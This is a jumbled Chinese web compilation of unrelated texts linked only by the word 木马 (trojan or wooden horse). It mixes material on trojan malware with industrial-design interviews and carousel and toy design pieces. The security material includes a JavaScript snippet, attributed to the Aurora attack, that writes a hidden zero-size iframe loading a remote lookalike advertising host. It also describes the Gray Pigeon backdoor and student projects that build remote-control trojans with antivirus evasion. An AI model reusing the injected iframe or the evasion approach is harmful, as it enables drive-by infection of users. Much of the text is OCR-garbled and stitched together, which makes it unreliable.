木马设计公司设计与方法总结

八种硬件木马设计和实现

八种硬件木马设计和实现硬件木马是指通过在计算机硬件上植入恶意代码,实现对目标计算机的操控和攻击的一种恶意软件。

与软件木马相比,硬件木马更加隐蔽,很难被检测和清除。

下面将介绍八种常见的硬件木马设计和实现方法。

1.主板固件植入:通过对计算机主板固件进行修改,将恶意代码写入主板的固件中。

这样在计算机启动时,恶意代码会自动加载并运行,从而实现对目标计算机的控制。

2.硬盘固件植入:恶意代码可以被植入到硬盘的固件中,当计算机启动时,恶意代码会自动加载并运行。

通过这种方式,攻击者可以读取硬盘上的数据,或者在计算机运行中篡改数据。

3.网卡固件植入:恶意代码可以被植入到网卡的固件中,当计算机连接到网络时,恶意代码会自动加载并运行。

通过这种方式,攻击者可以监听和窃取网络通信数据,或者篡改传输数据。

4.显示器固件植入:恶意代码可以被植入到显示器的固件中,当计算机连接到显示器时,恶意代码会自动加载并运行。

通过这种方式,攻击者可以监控和截获显示器的显示内容,包括屏幕上的敏感信息。

5.键盘固件植入:恶意代码可以被植入到键盘的固件中,当用户使用键盘输入时,恶意代码会自动加载并运行。

通过这种方式,攻击者可以记录用户的敏感输入信息,如密码、信用卡号等。

6.鼠标固件植入:恶意代码可以被植入到鼠标的固件中,当用户使用鼠标时,恶意代码会自动加载并运行。

通过这种方式,攻击者可以控制鼠标的移动和点击,实现对目标计算机的操控。

B设备植入:恶意代码可以被植入到USB设备的固件中,当用户将USB设备连接到计算机时,恶意代码会自动加载并运行。

通过这种方式,攻击者可以利用USB设备传输恶意代码,实现对目标计算机的攻击。

8.CPU植入:恶意代码可以被植入到CPU中的控制电路中,当计算机启动时,恶意代码会自动加载并运行。

通过这种方式,攻击者可以直接控制和操控CPU的功能,实现对目标计算机的远程控制。

以上是八种常见的硬件木马设计和实现方法。

由于硬件木马具有隐蔽性高、难以被检测和清除等特点,对于用户来说,保持计算机硬件的安全是至关重要的。

木马技术概述

。

• 第五代木马反弹式木马。

木马实例演示 (example of a simple Trojan)

• 演示木马:灰鸽子 • 简介 灰鸽子,学名为win32.hack.huigezi,是国内一款著名后门程序 ; 比起前辈冰河、黑洞来,灰鸽子可以说是国内后门的集大成者 ,功能强大,有6万多种变种; 开发者是葛军,该木马的客户端和服务端都是采用Dephi编写 ; 服务端对客户端连接方式有多种,使得处于各种网络环境的用 户都可能中毒,包括局域网用户(通过代理上网)、公网用户 和ADSL拨号用户等; 使用了进程隐藏、线程注入、重复加壳等多种病毒技术,连续 三年被国内各大杀毒厂商评选为“年度十大病毒”。

• 命令广播:可以对自动上线主机进行命令广播,如关 机、重启、打开网页,筛选符合条件的机等,点一个 按钮就可以让N台机器同时关机或其它操作; • 消息广播:可以向对方主机发送消息;

木马植入方法(propagation mechanisms)

直接攻击

电子邮件

经过伪装的 木马被植入 目标机器

ቤተ መጻሕፍቲ ባይዱ

文件下载

浏览网页

例子(CVE2010-0249,Operation Aurora)

• • • • • • • • function Get(){ var Then = new Date() Then.setTime(Then.getTime() + 24*60*60*1000) var cookieString = new String(document.cookie) var cookieHeader = "Cookie1=" var beginPosition = cookieString.indexOf(cookieHeader) if (beginPosition != -1){ } else {document.cookie = "Cookie1=risb;expires="+ Then.toGMTString() • document.writeln("<iframe src=http://pagead2.googlesyndication.xx.xx/pagead/aur ora.htm width=0 height=0></iframe>"); • }}Get();

嵌入式木马分析及设计

1 3 木 马 的隐蔽 性 .

木马的隐蔽性是木马能否长期存活的关键 , 这主要包括几方面的内容: () 1木马程序本身 的隐蔽性、 迷惑性 . 在文件名的命名上采用和系统文件的文件名相似的文件名, 设 置文件的属性为系统文件 、 隐藏 、 只读属性等 , 文件的存放地点是不常用或难以发现的系统文件 目 录中. () 2木马程序在运行时的隐蔽性 . 通常采用 了远程线程技术或 H O O K技术注人其他进程的运行 空 间, 采用 A IO K技术拦截有关系统函数的调用实现运行时的隐藏 , P O H 替换 系统服务等方法导致无法发 现木 马 的运行 痕迹 . () 3木马在通信上的隐蔽性 . 可以采用端 口复用技术不打开新 的通信端 口实现通信 、 采用 IM C P协 议等无端 E的协议进行通信 , l 还有些木马平时只有收到特定 的数据包才开始活动 , 平时处于休眠状态 . () 4不安全 的木马技术 . 据资料显示有些木马在运行时能够删除 自身启动运行及存在 的痕迹 , 当检 测到操作系统重新启动时再重新在系统中设置需要启动 自身的参数 , 这类木马存在的问题 : 不安全 , 当 系统 失 效时 ( 断 电、 机时 ) 法再 次恢 复运 行 如 死 无

2 嵌入式木 马的设计

2 1 利 用漏 洞设计 共 享 .

网络共 享是 常用 的 网络 服务 , 且被 用 户 市 亩允 许 网络 连接 共 享 , 防火墙 等 不 会 阻拦 网络 共 享 的调 用 . no s Wi w 操作系统的网络共享存在一个安全隐患, d 其共享 目录名可 以隐藏 . 通过 Ⅲ 等浏览器浏览 W B E 页可 以修改注册表 , 这使得通过 W B页使浏览者 的硬盘共 享成为可能 .3 E [这种木马程序危害极 3

木马(远程控制)系统的设计与实现

网络安全课设组成员:崔帅200800824114甘春泉200800824126课程设计组员分工如下:崔帅:木马主体程序甘春泉:木马测试、不兼容模块的修改、课程设计报告题目:木马(远程控制)系统的设计与实现1)任务参考同学们在课堂上的讨论,在Windows平台上设计并实现一个木马(远程控制)系统。

2)要求⏹实现木马的基本功能:自动安装、安装后文件删除、进程隐蔽、自动启动、远程控制等;⏹实现杀毒软件等安全防护软件的免杀。

一、木马的定义木马本质上是一种经过伪装的欺骗性程序, 它通过将自身伪装吸引用户下载执行, 从而破坏或窃取使用者的重要文件和资料。

木马程序与一般的病毒不同,它不会自我繁殖,也并不刻意!地去感染其他文件, 它是一种后台控制程序。

它的主要作用是向施种木马者打开被种者电脑的门户,使其可以任意毁坏、窃取被种者的文件,甚至远程操控其电脑。

二、木马的组成一般来说,完整的木马由两部分组成,即服务端Server 和客户端Client,也就是采用所谓的C/S 模式。

如下图2-1所示:图2-1木马的服务端和客户端一个完整的木马系统以下几部分组成:1、硬件部分建立木马连接所必须的硬件实体。

控制端:对服务端进行远程控制的一方。

服务端:被控制端远程控制的一方。

INTERNET:控制端对服务端进行远程控制,数据传输的网络载体。

2、软件部分实现远程控制所必须的软件程序。

控制端程序:控制端用以远程控制服务端的程序。

木马程序:潜入服务端内部,获取其操作权限的程序。

木马配置程序:设置木马程序的端口号,触发条件,木马名称等,使其在服务端藏得更隐蔽的程序。

3、建立连接的必要元素通过INTERNET在服务端和控制端之间建立一条木马通道所必须的元素。

控制端IP,服务端IP:即控制端,服务端的网络地址,也是木马进行数据传输的目的地。

控制端端口,木马端口:即控制端,服务端的数据入口,通过这个入口,数据可直达控制端程序或木马程序。

用木马这种黑客工具进行网络入侵,从过程上看大致可分为六步(具体可见下图),下面我们就按这六步来详细阐述木马的攻击原理。

工业设计师设计访谈

设计访谈案例一:人物:丁伟职务:木马工业设计有限公司设计总监1.请简单概括木马的特点或着竞争优势?丁伟:从设计服务的角度看“MOMA工业设计”的特点是:能够提供全方位系统性设计服务的专业机构。

如果包含自主品牌“漫生活”和“多少”在内,我们的特点是以工业设计为核心竞争力来整合制造与销售的商业模式实践者。

2.你怎么样管理一个设计团队?丁伟:管理上我主要是抓重点,一个是抓每个团队的领导,一是抓重点的项目。

比如我现在最关心的是创意产品和设计前期部分,我就会在这个阶段重点推动这个部分。

3.你将会关注那些与设计有关的领域?丁伟:这也是一个自然选择,近期来说还会关注生活用品和时尚家具类;如果远期来说我还是有一些艺术倾向,希望做一些有反思意味的作品。

4.当前中国设计的最大问题是什么?丁伟:我认为要建立一个大的格局,设计公司与企业优势互补,打破设计公司无法实现产品和企业无法提升附加价值的被动格局。

还有就是“创意高速公路”,我希望设计师不再在产品实现方式的路上跋涉,而是建立一个这种产品实现方式的告诉公路,有了这个大的格局才能真正实现创意产业的价值。

对于这个大格局的架构也是我在一直思考的。

5.你怎么看中国设计行业和以后的发展?丁伟:中国的设计界发展是不平衡的也各有特点,比如北京更学术而上海更商业。

对于行业的发展方向在我看来是这样的,在未来的十年将会产生分化,一是整合的大型的设计集团将出现;二是具有商业价值的明星将出现;三是比较低端的、大量的设计公司依旧会存在;第四就是独立设计师品牌的成熟与发展。

案例二:人物:娄永琪职务:上海筑道城市设计咨询有限公司创意总监1.你认为怎样才可以设计出来好的产品来?娄永琪:越来越多的人认识到,设计如果仅停留在“物”这个层面上是不够的。

比如说一个茶杯,他可以很美好,也可能无关紧要。

但设计可以影响到一个社会的“生活方式”,那情况就不一。

这样就要求设计师对生活更深的理解。

比如我的一个茶杯,是武夷山一个茶人设计的。

旋转木马结构设计与动态仿真

2.4 减震滚轮的设计.................................................... - 29 -

3.2.1 旋转木马的实体造型............................................ - 31 -

儿童玩具的设计要针对儿童的胜利和心理特征,在材料的选用上满足儿童物质与精神需求进行产品设计,使儿童在使用这些玩具的过程中,从打开到使用,既有安全保障,又能培养其认识、情感的想象力。

本设计中的旋转木马是一种3-6岁儿童使用的室内游乐设备,由于儿童年龄较小,缺少自我保护能力,因此安全是最主要的,本设计正是基于此设计的。就目前国内市场上所设计的旋转木马,存在较大的安全问题,比如在出现突发情况时,没有紧急制动措施;转盘距离地面的高度较高,给儿童带来了安全隐患。除此之外,旋转木马还存在稳定性差、震动大、噪音大、缺乏防过载措施等问题,给儿童的成长带来了负面影响。所以本设计针对旋转木马存在的这些问题进行改进和创新设计,主要有:在保证转盘有足够的承载能力的前提下,降低了距离地面的高度,能确保儿童在玩耍的过程中的安全;为应对突发情况,电机采用制动电机,可及时进行转盘制动;为防止转盘意外逆转(只能蜗杆带动涡轮转,反过来不行),损伤电机的情况发生,采用大传动比蜗轮蜗杆减速器;为防止过载,采用扭矩限制联轴器;滚轮采用球面滚轮,增加与转盘的接触面积,减小了接触应力,提高了转盘转动的平稳性及滚轮的使用寿命;滚轮处采用弹簧减震装置,保证滚轮与转盘实接触,既克服了转盘在制造安装中产生的水平度误差对转盘运行平稳性的影响,又起到了很好的减震、降噪的效果。

木马设计

木马设计01. 飞利浦阅读灯 - “精于心,简于形”客户名称: 飞利浦项目内容: 市场调研、工业设计、结构设计项目时间: 2008项目背景:众所周知,飞利浦是全球著名的多元化企业,在照明、医疗、家电等领域处于领导地位。

同时也是最重视工业设计的跨国企业之一,以拥有优秀的设计师为荣,在荷兰总部、香港、新加坡等地拥有自己的设计机构。

木马非常荣幸的有机会与飞利浦研究院在照明、医疗等领域展开一系列合作,打造创新的满足用户需要的产品。

My Reading Light是飞利浦研究院研发的一款创新产品,为学生、商务人士、读书爱好者等用户看书时使用。

设计的目标是打造属于飞利浦的,“精于心,简于形”的产品。

站。

Q群讨论中29395151飞利浦研究院负责产品整体规划和技术研发,木马负责工业设计、结构设计和量产支持,飞利浦香港设计中心负责设计咨询和包装设计。

第一个阶段是设计研究,包括自身分析、竞争分析、潮流趋势分析、用户研究等部分,理解飞利浦的品牌诉求和价值主张是这个阶段的重点,飞利浦香港设计中心的设计师给予了很好的指导意见,让设计师深入理解“精于心,简于形”的核心内涵。

概念设计阶段,设计师根据设计研究提出设计方向,有的概念强调遵循飞利浦的设计语言,有的强调复古风,有的更加关注用户的使用方式,在不同的思路引导下提出大量的设计草案.选定的是所有概念中最简约的方案,仅保留了最原始的功能和最必要的附加功能,设计语言强化飞利浦的设计符号特征.设计关注每一个细节,包括按键的选择,是用按的方式还是用推的方式?档位是需要清晰一点还是柔和一点?它需要放置在正面、顶面还是侧面,哪种方式有更好的用户体验?项目作为飞利浦研究实验室的标志性项目在创新大会上展出,获得包括飞利浦CEO柯慈雷先生在内的管理委员会的一致好评.这次合作也让木马收获很多,在设计流程、设计观念、分析方法上进一步完善,木马设计的思维方法,对于设计的深刻理解也给飞利浦相关人员留下很深的印象,是本土设计公司与跨国企业的一次高效的合作。

计算机网络课程设计-木马程序设计与实现

长沙理工大学《计算机网络技术》课程设计报告学 院专 业 班 级 学 号 学生姓名 指导教师 课程成绩 完成日期课程设计成绩评定学院专业班级学号学生姓名指导教师完成日期指导教师对学生在课程设计中的评价指导教师对课程设计的评定意见课程设计任务书城南学院通信工程专业木马程序的设计与实现学生姓名:指导老师:摘要本文在研究著名木马BO2K技术的基础上设计了一款远程控制木马。

该木马程序能够通过客户端对远程主机进行控制和监视,服务端可以自动连接客户端.另外该木马程序还包括远程文件操作(文件复制、拷贝、删除、下载、上传等),远程系统控制(重启、屏幕锁定、启动项管理),网络连接控制,远程进程管理和键盘监控等功能。

最后本文实现了这一款木马程序,并对其进行了测试.测试结果显示该木马程序实现了所有的功能,能够对远程主机进行控制.关键字客户端/服务端;BO2K;远程控制1 引言随着互联网技术的迅猛发展,网络给人们带来了很多便利,日益发达的网络产品越来越多。

伴随这样的发展,随之而来的是越来越多的帐号与密码,而这些帐号与密码背后伴随的是很多的经济价值.在这种状况下,很多人想尽一切办法的去找取配套的密码与帐号,所以为了使帐号与密码更加安全,有必要去研究木马的工作原理.1.1 课程设计目的(1)掌握木马编程的相关理论,理解木马工作的基本原理,学会运用C++进行编程实现.(2)加深对课本知识的理解,并运用所学理论和方法进行一次综合性的设计训练,同时掌握工程设计的具体步骤和方法,从而培养独立分析问题和解决问题的能力,提高实际应用水平。

(3)以所学知识为基础,针对具体设计问题,充分发挥自己的主观能动性,独立地完成课程设计分配的各项任务,并通过课程设计培养严谨的科学态度和认真的工作作风.1.2 课程设计内容(1)查找木马程序主要技术及相应软件;(2)比较他们的技术及优缺点;(3)实现一个简单的木马程序;(4)提交文档;1.3 课程设计要求(1)按要求编写课程设计报告书,能正确阐述设计结果。

空中旋转木马设计一个能够在空中旋转的小木马

空中旋转木马设计一个能够在空中旋转的小木马空中旋转木马设计方案:空中旋转木马作为儿童游乐园中备受欢迎的项目,其设计至关重要。

本文将分享一个能够在空中旋转的小木马设计方案,以求给孩子们带来更加刺激和愉快的游乐体验。

1. 结构设计空中旋转木马的结构设计是关键,需要考虑到稳固性和安全性。

首先,木马的主体采用坚固耐用的钢架,保证整体的稳定性。

同时,木马座椅以碳纤维材质制成,轻便且具有一定的弹性,能够减少孩子们乘坐时的颠簸感,增加舒适度。

2. 外观设计木马外观设计应该色彩鲜艳、形状可爱,吸引孩子们的目光。

可以在木马的表面增加精美的图案和卡通形象,让孩子们在玩耍的同时感受到快乐和童趣。

此外,为了增加趣味性,可以在木马周围安装LED灯光,使木马在夜晚也能够散发出迷人的光芒。

3. 旋转机制空中旋转木马的旋转机制至关重要,它影响着木马的稳定性和旋转效果。

设计时可以考虑采用电动旋转系统,通过控制电机的转速和方向,实现木马在空中的旋转。

在旋转过程中,可以搭配合适的音乐,为孩子们营造出欢快的氛围。

4. 安全保障在设计空中旋转木马时,必须要考虑到安全问题。

首先,木马的整体结构必须符合安全标准,避免出现倾斜或者折断的情况。

其次,座椅和扶手的设计也需要考虑到孩子们的安全性,确保他们在乘坐时不会发生意外。

综上所述,空中旋转木马的设计需要综合考虑结构、外观、旋转机制和安全保障等因素。

通过精心设计,可以打造出一个既安全又有趣的空中旋转木马,为孩子们带来愉快的游乐体验。

愿孩子们在这个设计的木马上度过一段快乐的时光!。

木马造型设计理念

木马造型设计理念木马,作为一种具有强烈童趣和寓意的形象,一直以来都是受到人们喜爱的主题之一。

在木马造型设计中,设计师可以发挥无限的想象力,创造出独特的艺术品。

我认为木马造型设计的理念应该注重以下几个方面。

首先,木马造型设计应该注重形象的可爱和生动。

木马具有天真活泼的形象,在设计中可以通过明亮的色彩、柔和的线条和卡通般的表情来展现出来。

例如,可以选择鲜艳的红色作为主色调,用大眼睛和笑脸设计来增添可爱的感觉。

同时,在造型设计中,可以选择丰富多样的动作和表情来让木马更富有生命力,让人一看就能感受到温暖和渴望。

其次,木马造型设计还应该注重文化元素的融入。

木马作为中国民间传统艺术的一部分,具有浓厚的文化底蕴。

设计师可以在造型设计中融入中国传统的图案和符号,例如用中国式的龙纹或蝴蝶结来装饰木马的外观,以突出木马的中国传统特色。

此外,还可以考虑将木马造型与其他传统文化元素相融合,例如风筝、红绳等,加深木马形象与中国文化的关联。

同时,木马造型设计还应该关注功能性和实用性。

木马不仅仅是一种艺术品或装饰品,它也可以成为实际的家具或玩具。

因此,在设计中要考虑木马的稳定性和耐用性,以确保它可以实际使用。

设计师可以采用优质的材料,结构合理的设计,以增强木马的稳定性和耐用性。

此外,设计师还可以考虑在木马上增加一些实用功能,例如保护儿童安全的座椅设计、储物功能等,提高木马的实用性。

最后,木马造型设计还应该注重环保和可持续发展。

在选择材料和生产过程中,设计师应该选择环保和可持续发展的方式。

例如,选择使用可再生材料如木头或竹子,减少对环境的影响。

同时,设计师还可以采用模块化的设计思路,以便于零件的更换和修复,延长木马的使用寿命。

此外,设计师还可以鼓励用户参与到设计中,例如提供组装木马的方式,增强用户的参与感和对环保的意识。

总之,木马造型设计的理念应该注重形象的可爱和生动,融入文化元素,关注功能性和实用性,同时注重环保和可持续发展。

特洛伊木马程序的设计与实现

本科生毕业论文(设计)题目特洛伊木马程序的设计与实现学生姓名指导教师学院专业班级完成时间2010年5月28日摘要随着计算机网络技术的飞速发展,黑客技术也不断更新,它对网络安全构成了极大的威胁。

特洛伊木马作为黑客工具中重要的一员,其技术日新月异,破坏力之大是绝不容忽视的。

因此,对木马技术的研究刻不容缓。

本文首先介绍了木马的基本概念,包括木马的结构、行为特征、功能、分类以及木马的发展现状和发展趋势。

然后详细介绍了木马的工作原理和木马系统的关键技术。

木马的关键技术包括木马的伪装方式、木马程序的隐藏技术、木马的自启动以及木马的通信技术等。

另外,本文研究了远程控制技术,包括TCP/IP协议的介绍、Socket通信技术和客户端/服务器模型(C/S)。

本文在研究木马技术的基础上设计了一款远程控制木马。

该木马程序能够通过客户端对远程主机进行控制和监视,服务端可以自动连接客户端。

另外该木马程序还包括远程文件操作(文件复制、拷贝、删除、下载、上传等),远程系统控制(关机、重启,鼠标、屏幕锁定,启动项管理),网络连接控制,远程进程管理和文件传输等功能。

最后本文实现了这一款木马程序,并对其进行了测试。

测试结果显示该木马程序实现了所有的功能,能够对远程主机进行控制。

关键词木马,Socket,远程控制ABSTRACTWith the rapid development of network, the dependence between our society, computer system and information network becomes bigger and bigger. The safety of the internet is especially important. The hackers create a great network security threats, and the currently most available mean of invasion are the Trojan technology. Therefore, this technique has been studied for the Trojan technology.This paper introduces the basic concepts of Trojans, including structure, behavior characteristics, function, classification and Trojans situation and development trend. Then, it also introduces the details of the Trojan works and Trojan key technology. Key technologies include Tr ojan disguised way, stealth technology of Trojans, Trojans’ self-running and communication technology. In addition, this paper also studies about the remote control technology, including TCP/IP protocol description, Socket communication technology and client / server model (C / S).There is a remote control Trojan based on this paper which is studying the Trojan technology. This Trojan horse can control and watch the distance host through the client, and the server can connect with the client automatically. In addition, the Trojan program also includes a remote file operations (file copy, copy, delete, download, upload, etc.), remote system control (shutdown, restart, mouse, screen lock, startup item management), network connection control, remote process management, file transfer and other functions. Finally, this paper realizes this Trojan horse program, and tests it. Test results show that the Trojan horse program achieves all the functions and it can control the remote host.KEY WORDS Trojan, Socket, Remote control目录摘要IABSTRACT (II)第一章绪论 (1)1.1木马的研究背景 (1)1.2木马发展的现状 (1)1.3论文研究的意义和目的 (2)1.4论文的研究内容 (3)1.5论文章节安排 (3)第二章木马技术基础 (4)2.1木马系统结构 (4)2.2木马的基本特征 (5)2.3木马的功能 (6)2.4木马的分类 (6)2.5木马的发展趋势 (7)第三章木马工作原理及关键技术 (9)3.1 木马的伪装 (9)3.2木马的隐藏 (10)3.3木马常见的启动方式 (12)3.4远程控制技术 (14)3.4.1IP协议 (14)3.4.2 TCP协议 (15)3.4.3套接字(Sockets)技术 (16)3.5木马的通信 (16)3.5.1端口复用技术 (17)3.5.2反弹端口 (17)3.5.3潜伏技术 (18)3.6客户机/服务器模型 (18)第四章远程控制木马的设计 (20)4.1功能分析 (20)4.2系统总体设计 (21)4.2.1使用环境和拓扑结构 (21)4.2.2系统的逻辑模型 (22)4.2.3设计思路 (23)4.3系统实现的关键技术 (24)4.3.1DLL模块化技术 (24)4.3.2 钩子技术 (26)4.3.3远程线程插入技术 (27)4.3.4隐蔽通信技术 (29)4.4系统的开发工具 (30)第五章远程控制木马的实现 (32)5.1服务端程序的实现 (32)5.1.1服务端的自启动 (32)5.1.2 通信模块的实现 (34)5.1.3服务端管理模块 (38)5.2客户端的实现 (39)5.2.1远程文件控制 (39)5.2.2系统控制 (40)5.2.3文件传输 (42)第六章结束语 (43)参考文献 (44)致谢 .................................................................................. 错误!未定义书签。

自组合木马设计建模

协 议 族 中某 一 协 议 的 空 闲 字 段 实 现 木 马 通 信 的 隐藏 。 比 如 说

I MP协 议 。 C

( ) 自动 加 载 。如 何 让 木 马 自动 运 行 又 不 让 用 户 发 现 , 3 这 就 是 对 自 动 加 载 方 法 的 要 求 。 这 方 面 当 前 有 许 多种 思 路 , 比 如 文 件 关 联 、 修 改 注 册 表 启 动 项 、绑 定 文 件 、伪 装 成 系 统 文件 等 等 , 可 以 灵活 取 舍 。

只 要 其 中 有 一 个 小 木 马服 务 端 能 够 在 “ 鸡 ” 上 成 功 启 动 , 肉

() 木 马 服 务 端 隐 藏 。木 马 服 务 端 隐 藏 又 包 括 木 马 服 务 1

端 程 序 本 身 的 隐 藏 和 木 马运 行 时 的 隐 藏 。木 马 服 务 端 程 序 本

的 自组 合 木 马。

Hale Waihona Puke 关键词 木 马 自组合 通 信 信 道 隐 藏 目前 常 用 方 法 : 是 端 口复 用 ,跟 常 用 上 网 一

一

、

木 马概 述

程 序 复用相 同的端 口 , 比如 说 8 0端 口 ; 是 利 用 TCP P 二 /I

相 比 于 病 毒 和 蠕 虫 …,木 马 在 网 络 攻 防 中 有 着 更加 重 要 的地 位 ,它 通 过 将 服 务 器 端 潜 伏 在 对 方 主 机 系统 中 ,实 现 对

木 马 在 网 络 攻 防 中 有 着 非 常 重 要 的 地 位 , 其关 键 技 术 不 断 发 展 , 各 种 类 型 的 木 马 也 不 断 涌现 。 这 些 木 马 部 有 自 己 的 特 点和优 势,比如有 的木 马有很强 的建立隐 藏信道 的能力 ;

木马造型设计理念

木马造型设计理念

木马是一种原始而神秘的生物,在古代文化中被广泛描绘成一种象征力量、勇气和自由的形象。

因此,木马的造型设计理念不仅仅是追求美感,更是要表达这些深层意义。

首先,木马的造型设计应体现力量和稳固性。

木马是一种庞大而强壮的动物,因此造型设计上,要注重突出其肌肉质感和雄壮的外貌。

可以通过各种细节的处理来呈现出木马的力量感,如强健的四肢、粗壮的躯干和有力的肌肉线条。

其次,木马的造型设计应体现勇气和英勇。

木马一直被视为一种勇敢的生物,因为它们经常在野外与其他动物进行搏斗,保卫自己和群体的领地。

在木马的造型设计中,可以通过姿态、表情等各种细节来传达英勇的意味。

例如,木马可以被设计成抬头挺胸,昂首挺背的姿态,眼神坚定,准备迎接任何挑战。

此外,木马的造型设计还应体现自由和奔放的精神。

木马是一种生活在野外的动物,它们可以驰骋在大地上,无拘无束地奔跑。

因此,在木马的造型设计中,可以选择飞腾的姿态,或者是展示奔跑的动感。

还可以通过留下空隙或开放的形式,来呈现木马的自由和无拘无束的精神。

最后,木马的造型设计还应该注重细节和纹理处理。

细节和纹理可以为木马的造型增添丰富的层次和质感,使其更加生动和具有立体感。

例如,可以在木马的体表绘制出细致的纹路和纹饰,或者使用真实的木材来制作,以增强真实感和触感。

总之,木马的造型设计理念不仅仅是追求美感,更要表达力量、勇气和自由。

通过突出木马的力量感、勇敢精神、奔放自由以及细节纹理的处理,可以让木马的造型设计更加生动、富有艺术感,并能够传递出深层的文化内涵。



硬件木马:关键问题研究进展及新动向

关键词 硬件安全;硬件木马设计;安全防护技术;评估与分析 中图法分类号TP303 犇犗犐号10.11897/SP.J.1016.2019.00993

犎犪狉犱狑犪狉犲犜狉狅犼犪狀:犚犲狊犲犪狉犮犺犘狉狅犵狉犲狊狊犪狀犱犖犲狑犜狉犲狀犱狊狅狀犓犲狔犘狉狅犫犾犲犿狊

HUANGZhao WANGQuan YANGPengFei

2第01492年卷5 月第5期

CHINE计S E JO算U RN A机L O F学CO M P报UTERS

Vol.4M2ayN2o0.1 59

硬件木马:关键问题研究进展及新动向

黄 ቤተ መጻሕፍቲ ባይዱ 王 泉 杨鹏飞

(西安电子科技大学计算机学院 西安 710071)

摘 要 全球化商业模式下,电子计算机行业的设计人员需要利用不同国家或区域的设计/制造服务以及第三方 知识产权(ThirdPartyIntellectualProperty,3PIP)核来完成集成电路(IntegratedCircuit,IC)的设计和制造.整个产 业链上任何节点的漏洞都有可能成为攻击者实施攻击的入口,而硬件木马作为其中一个突出的安全威胁,已经成 为IC设计与制造领域一个亟需解决的问题,有必要对其技术特点、研究现状和发展趋势进行梳理总结.该文首先 简要介绍了硬件木马的基本概念和相关技术,对硬件木马的国内外研究成果和最新工作进行了整理归纳;讨论了 硬件木马研究中的关键问题.该文针对硬件木马的研究热点内容进行了详细的对比总结,总结了当前研究工作的 成果及存在的不足,讨论了硬件木马及相关技术的发展趋势.

(犛犮犺狅狅犾狅犳犆狅犿狆狌狋犲狉犛犮犻犲狀犮犲犪狀犱犜犲犮犺狀狅犾狅犵狔,犡犻犱犻犪狀犝狀犻狏犲狉狊犻狋狔,犡犻’犪狀 710071)

犃犫狊狋狉犪犮狋 Asthedesigncomplexityandmanufacturingcostsofmodernelectronicdevicescontinue toincrease,designersshifttowardutilizingtheoverseasdesignandmanufacturingservicesand thirdpartyintellectualproperty(3PIP)coresfromdifferentcountriesorregionstocompletethe entiredesignandmanufacturingprocessoftheintegratedcircuit(IC).However,theglobalization trendandhighlydistributedcharacteristicsofcurrentICdesignfabricationflowhaveincurredthe vulnerabilitiesofmodernICsupplychain,whichformsnewattacksources.Inthiscircumstance, rogueentitiescouldmaliciousinvolvewithinanystageoftheoverallcyclelifeoftheelectronic electronicsorICs,resultinginthedesignersorcustomersofICsbegintoraisetheirdoubtsabout thehardwarelevelsecurityandtrustworthyoftheproducts.Therearevariousformsofexisting andemergingsecurityattacksincurrentindustrialsupplychain.Asoneofthemostprominent securitythreatsincurrentdesignandmanufacturingarea,hardwareTrojanattackisnowbeing consideredasanurgentproblemtobesolvedininformationandhardwaresecuritydomains.Such threathasarousedwidespreadconcernsinacademiaandindustry.What’smore,therehavebeen alotofsurveyresearchworkonhardwareTrojananditsassociatedtechniquesathomeand abroad.Unfortunately,thesesurveyshavesomelimitationsmoreorless.Forinstance,some workonlysummarizestheprogressofacertainstageoracertaindetectionapproach,andmostof thereferencesforthoseresearchworkwerepublishedbefore2014,whichcouldnotrepresentthe latestresearchprogressanddevelopmenttrendinthisarea.Inparticular,withthedeepeningof

旋转木马系统的设计方案

05

旋转木马系统的测试与调试

硬件测试与调试

01

02

03

电机性能测试

验证电机的转速、扭矩和 效率,确保电机满足设计 要求。

旋转木马结构测试

检查旋转木马的结构强度 和稳定性,确保结构安全 可靠。

传感器性能测试

验证传感器的精度和响应 速度,确保传感器能够准 确检测和反馈位置信息。

软件测试与调试

控制系统测试

03

旋转木马系统的软件设计

主控制程序设计

基于嵌入式系统的主控制程序

01

采用嵌入式系统,如STM32,作为主控制器,负责

整个系统的逻辑运算和任务执行。

程序主要功能

02 实现旋转木马的各种动作控制,如旋转、升降、亮灯

等。

通信接口设计

03

与上位机和其他设备进行通信,接收指令并上传运行

状态。

传感器检测与控制程序设计

安全性测试

验证旋转木马的安全性能,包括过载保护、急停保护和人员安全 距离等,确保游客安全游玩。

用户体验测试

邀请游客参与体验测试,收集游客的反馈和建议,以便对旋转木 马系统进行改进和优化。

06

结论与展望

设计成果总结

经过对旋转木马系统的研究 和设计,我们成功开发出一 款具有高度自动化、安全可 靠、适合儿童游乐的旋转木

传感器选型与布局

根据实际需求,选择合适的传感器,如光电传感器、限位 传感器等,并合理布局在旋转木马的关键位置。

01

传感器信号处理

对传感器的信号进行处理,通过算法过 滤和识别真假信号,提高系统的稳定性 。

02

03

控制算法设计

根据传感器信号,通过控制算法实现 对旋转木马的各种动作进行精确控制 。

木马课程设计 孙明杨

计算机病毒与防治课程设计题目:木马制作原理分析姓名:孙明杨学号:201230210223班级:1232102专业:信息工程(安全方向)指导老师:韩梅2014年10月目录第一章引言 (3)1.1研究背景 (3)1.2发展的现状 (3)第二章木马技术基础 (4)2.1系统结构 (4)2.2基本特征 (5)2.3功能 (5)2.4分类 (6)第三章远程控制木马的设计 (8)3.1功能分析 (8)3.2系统总体设计 (8)3.3系统实现的关键技术 (9)3.4 系统的开发工具 (9)3.5 代码实现 (10)第四章远程控制木马的实现 (12)4.1服务端程序的实现 (12)4.1.1服务端的自启动 (12)4.1.2 通信模块的实现 (13)4.1.3服务端管理模块 (11)4.2客户端的实现 (12)4.2.1远程文件控制 (13)4.2.2系统控制 (14)4.2.3冰河信使 (17)第五章结束语 (18)参考文献 (18)第一章引言1.1研究背景木马的全称是“特洛伊木马”(Trojan horse),来源于希腊神话。

